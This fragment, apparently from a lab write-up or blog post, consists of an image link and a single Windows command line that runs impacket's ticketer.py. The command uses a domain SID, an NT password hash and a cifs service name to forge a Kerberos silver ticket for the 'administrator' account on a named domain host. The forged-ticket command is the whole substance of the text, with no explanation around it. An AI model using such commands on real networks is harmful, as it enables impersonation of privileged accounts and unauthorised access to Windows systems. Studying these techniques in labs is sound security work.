 C:\Users\user\Desktop\impacket-master\examples>python3 ticketer.py -domain-sid S-1-5-21-2604987987-3353953405-2351486685 -nthash e94f9e07538fc5d749664031c3433a88 -spn cifs/WIN-MG4C5QO445H.zpchcbd.com -domain zpchcbd.com administrator